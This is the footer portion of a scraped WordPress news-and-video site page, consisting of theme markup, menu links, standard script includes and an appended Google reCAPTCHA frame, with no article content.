                <h3 class="entry-title td-module-title"><a href="https://accidentalfactory.com/mariachi-visited-racist-aaron-schlossbergs-home/" rel="bookmark" title="Mariachi Visited Racist Aaron Schlossberg&#8217;s Home">Mariachi Visited Racist Aaron Schlossberg&#8217;s Home</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://accidentalfactory.com/how-natural-nootropics-can-hack-your-brain/" rel="bookmark" class="td-image-wrap" title="How Natural Nootropics can Hack your Brain"><img class="entry-thumb" src="[data-uri]" alt="" title="How Natural Nootropics can Hack your Brain" data-type="image_tag" data-img-url="https://accidentalfactory.com/wp-content/uploads/2017/11/maxresdefault-1-218x150.jpg" data-img-retina-url="https://accidentalfactory.com/wp-content/uploads/2017/11/maxresdefault-1-436x300.jpg" width="218" height="150" /><span class="td-video-play-ico"><img width="40" height="40" class="td-retina" src="https://accidentalfactory.com/wp-content/themes/Newspaper/images/icons/ico-video-large.png" alt="video"/></span></a></div>                <a href="https://accidentalfactory.com/category/video/" class="td-post-category">Video</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://accidentalfactory.com/how-natural-nootropics-can-hack-your-brain/" rel="bookmark" title="How Natural Nootropics can Hack your Brain">How Natural Nootropics can Hack your Brain</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_15_691b860d42778" data-td_block_id="td_uid_15_691b860d42778"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page ajax-page-disabled" id="next-page-td_uid_15_691b860d42778" data-td_block_id="td_uid_15_691b860d42778"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-1146"><a href="https://www.redbubble.com/people/domizzz/shop?ref=artist_shop_product_refinement">Shop</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-62"><a href="https://accidentalfactory.com/contact-us/">Contact Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-61"><a href="https://accidentalfactory.com/about-us/">About Us</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-885"><a href="https://accidentalfactory.com/terms_of_service/">Terms of Service</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-884"><a href="https://accidentalfactory.com/my_privacy_policy/">Privacy Policy</a></li>
</ul>
</li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Accidental Factory 2019 - All Rights Reserved                </div>
            </div>
        </div>
    </div>


</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 9.7 (rara)
        Deploy mode: deploy
        
        uid: 691b860d44789
    -->

    <script type="text/javascript" src="https://accidentalfactory.com/wp-content/plugins/td-composer/legacy/common/wp_booster/js_dev/tdModalPostImages.js?ver=9.7" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://accidentalfactory.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://accidentalfactory.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=0efffdb5d54304d2033d0c415272a0e3" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://accidentalfactory.com/wp-content/themes/Newspaper/js/tagdiv_theme.min.js?ver=9.7" id="td-site-min-js"></script>
<script type="text/javascript" src="https://accidentalfactory.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=0efffdb5d54304d2033d0c415272a0e3" id="tdb_js_files_for_front-js"></script>

<!-- JS generated by theme -->

<script>
    

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://accidentalfactory.com/wp-content/themes/Newspaper/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://accidentalfactory.com/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>


</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="jcLSAzdptX8PPXnJPM_pmw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1763411473013');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>